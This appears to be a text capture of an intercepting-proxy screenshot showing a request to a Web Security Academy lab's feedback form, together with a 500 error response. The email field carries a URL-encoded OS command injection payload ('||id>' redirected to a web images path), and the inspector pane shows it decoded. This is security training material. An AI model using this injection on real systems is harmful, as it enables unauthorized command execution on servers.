 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host: 0aef00610331ebf1c0f4bdb4009c00a9.web-security-academy.net
3 Cookie: session=28toUljvDalODl4AeAg2uKDRrCEYOHXC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 145
10 Origin: https://0aef00610331ebf1c0f4bdb4009c00a9.web-security-academy.net
11 Dnt: 1
12 Referer: https://0aef00610331ebf1c0f4bdb4009c00a9.web-security-academy.net/feedbac
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 csrf=GjwOtaV8dmNErywUAkouyNXxZgJCbEsz&name=name&email=
mail%40gmail.com%7c%7cid%3e%2fvar%2fwww%2fimages%2ftest.txt&subject=subject&message
=message
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 "Could not save"
Inspector
Selection 59
Selected text
mail%40gmail.com%7c%7cid%3e%2f
var%2fwww%2fimages%2ftest.txt
Decoded from: URL encoding
mail@gmail.com||id>/var/www/im
ages/test.txt
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0